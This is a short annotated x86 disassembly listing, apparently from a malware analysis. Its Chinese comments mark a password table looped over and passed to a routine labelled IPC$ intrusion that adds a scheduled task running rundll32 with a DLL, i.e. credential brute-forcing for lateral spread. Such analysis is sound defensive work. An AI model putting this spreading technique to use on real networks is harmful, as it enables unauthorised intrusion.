 009B981A 81FF E4030000 cmp edi,0x3E4
009B9820 73 3F jnb X009B9861
009B9822 68 80000000 push 0x80
009B9827 8D4424 18 lea eax,dword ptr ss:[esp+0x18]
009B982B 50 push eax
009B982C 6A FF push -0x1
009B982E FFB7 10A09C00 push dword ptr ds:[edi+0x9CA010] 密码表
009B9834 6A 00 push 0x0
009B9836 6A 00 push 0x0
009B9838 FF15 70119B00 call dword ptr ds:[0x9B1170] kernel32.MultiByteToWideChar
009B983E 85C0 test eax,eax
009B9840 74 18 je X009B985A
009B9842 8D4424 14 lea eax,dword ptr ss:[esp+0x14]
009B9846 50 push eax
009B9847 FF36 push dword ptr ds:[esi]
009B9849 FFB424 2001000 push dword ptr ss:[esp+0x120]
009B9850 E8 6DFEFFFF call 009B96C2 IPC$入侵 添加任务执行 rundll32.exe xx.dll,参数
009B9855 83C4 0C add esp,0xC
009B9858 8BD8 mov ebx,eax
009B985A 83C7 04 add edi,0x4
009B985D 85DB test ebx,ebx
009B985F 74 B9 je X009B981A 循环遍历